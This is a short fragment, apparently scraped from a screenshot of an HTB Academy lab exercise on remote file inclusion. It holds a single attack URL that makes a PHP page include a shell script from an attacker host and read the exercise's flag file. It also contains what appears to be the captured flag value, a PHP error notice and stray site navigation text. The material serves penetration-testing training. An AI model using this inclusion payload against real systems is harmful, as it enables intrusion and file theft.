 10.129.137.180/index.php?language=http://10.10.14.156:8000/shell.php&cmd=cat+/exercise/flag.txt
ns HTB Academy CTF Platform Help Center HTB Blog
History
CONTAINERS
99a8fc05f033f2fc0cf9a6f9826f83f4
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More